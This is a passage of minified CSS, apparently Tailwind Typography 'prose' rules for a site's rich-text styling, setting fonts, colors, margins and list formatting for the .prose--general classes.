*)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose--general :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose--general :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose--general :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose--general :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose--general :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose--general :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose--general :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose--general :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose--general :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose--general :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose--general :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose--general :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose--general{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose--general :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose--general :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose--general :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general{margin-bottom:-1.25rem}.prose--general :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose--general :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}.prose--general{font-size:.875rem;line-height:1.7142857}.prose--general :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.prose--general :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;line-height:1.5555556;margin-top:.8888889em;margin-bottom:.8888889em}.prose--general :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.3333333em;margin-bottom:1.3333333em;padding-inline-start:1.1111111em}.prose--general :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:2.1428571em;margin-top:0;margin-bottom:.8em;line-height:1.2}.prose--general :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.4285714em;margin-top:1.6em;margin-bottom:.8em;line-height:1.4}.prose--general :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;margin-top:1.5555556em;margin-bottom:.4444444em;line-height:1.5555556}.prose--general :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.4285714em;margin-bottom:.5714286em;line-height:1.4285714}.prose--general :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;border-radius:.3125rem;padding-top:.1428571em;padding-inline-end:.3571429em;padding-bottom:.1428571em;padding-inline-start:.3571429em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em}.prose--general :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.9em}.prose--general :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8888889em}.prose--general :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.6666667;margin-top:1.6666667em;margin-bottom:1.6666667em;border-radius:.25rem;padding-top:.6666667em;padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-inline-start:1.5714286em}.prose--general :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-inline-start:1.5714286em}.prose--general :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;margin-bottom:.2857143em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4285714em}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4285714em}.prose--general :where(.prose-sm>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose--general :where(.prose-sm>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general :where(.prose-sm>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.prose--general :where(.prose-sm>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general :where(.prose-sm>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.prose--general :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose--general :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.prose--general :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;padding-inline-start:1.5714286em}.prose--general :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2.8571429em;margin-bottom:2.8571429em}.prose--general :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.5}.prose--general :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.6666667em;padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.3333333;margin-top:.6666667em}.prose--general :where(.prose-sm>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(.prose-sm>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general{overflow-wrap:break-word}@media (min-width:990px){.prose--general{color:var(--tw-prose-body);max-width:65ch}.prose--general :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose--general :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose--general :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose--general :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose--general :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose--general :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose--general :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose--general :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose--general :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose--general :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose--general :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose--general :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose--general :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose--general :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose--general :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose--general :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose--general :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose--general :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose--general :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;border-radius:.3125rem;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose--general :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose--general :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose--general :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose--general :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose--general :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose--general :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose--general :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose--general :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose--general :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose--general :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose--general :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose--general :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose--general{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose--general :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general :where(.md\:prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general :where(.md\:prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general :where(.md\:prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general :where(.md\:prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general :where(.md\:prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose--general :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose--general :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(.md\:prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(.md\:prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general{margin-bottom:-1.25rem}.prose--general :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose--general :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}}.prose--general :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:0}@media (min-width:990px){.prose--general{max-width:64rem}.prose--general :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:0}}.prose--general a{--tw-text-opacity:1;color:rgb(31 116 219/var(--tw-text-opacity,1))}.prose--general a:hover{--tw-text-opacity:1;color:rgb(9 65 133/var(--tw-text-opacity,1))}.prose--general p{line-height:28px}.prose--general h2{margin-bottom:.5rem;font-size:1.5rem;line-height:1.75rem}@media (min-width:990px){.prose--general h2{font-size:1.75rem;line-height:2rem}}.prose--general h3{margin-bottom:.5rem;font-size:1.25rem;line-height:1.75rem}@media (min-width:990px){.prose--general h3{font-size:1.5rem;line-height:1.75rem}}.prose--general h4{margin-bottom:.5rem;font-size:1rem;line-height:1.5rem}@media (min-width:990px){.prose--general h4{font-size:1.25rem;line-height:1.75rem}}.prose--general h5,.prose--general h6{margin-bottom:.5rem}.prose--general h6{font-size:.875rem;line-height:1.25rem}.prose--general h5+p,.prose--general h6+p{margin-top:0}.prose--general ol,.prose--general ul{margin-bottom:1rem}@media (min-width:990px){.prose--general ol,.prose--general ul{margin-bottom:1.25rem}}.prose--general ol li,.prose--general ul li{margin-top:0;margin-bottom:0}.prose--general ol li p,.prose--general ul li p{margin:0}.prose--general blockquote{margin-top:2rem;margin-bottom:2rem;border-left-width:1px;padding-left:1rem;font-size:1rem;line-height:1.5rem;font-style:normal}@media (min-width:990px){.prose--general blockquote{margin-top:2.5rem;margin-bottom:2.5rem;padding-left:2rem;font-size:1.25rem;line-height:1.75rem}}.prose--general blockquote p{line-height:1.75rem}.prose--general blockquote p:after,.prose--general blockquote p:before{--tw-content:none;content:var(--tw-content)}.prose--general--richTextRender{color:var(--tw-prose-body);max-width:65ch}.prose--general--richTextRender :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose--general--richTextRender :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose--general--richTextRender :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose--general--richTextRender :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose--general--richTextRender :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general--richTextRender :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general--richTextRender :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general--richTextRender :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general--richTextRender :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general--richTextRender :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general--richTextRender :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general--richTextRender :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general--richTextRender :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general--richTextRender :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose--general--richTextRender :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general--richTextRender 